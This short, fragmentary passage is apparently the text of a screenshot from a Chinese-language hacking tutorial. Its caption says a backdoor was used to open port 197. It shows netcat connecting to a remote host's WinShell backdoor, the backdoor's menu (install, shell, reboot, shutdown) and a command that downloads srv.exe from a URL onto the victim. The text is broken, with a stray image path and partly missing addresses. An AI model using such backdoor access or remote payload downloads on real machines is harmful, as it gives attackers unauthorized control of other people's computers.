 C:\>NC -vv .0.2 197
no1 [ .0.2] 197 (?) open
WinShell v5.0 (C)2002 janker.org
? for help
CMD>?
i Install
r Remove
p Path
b reBoot
d shutDown
s Shell
x eXit
q Quit
Download:
CMD>http://.../srv.exe
? for help
CMD>
图 5
这里我使用的是后门，开端口 197。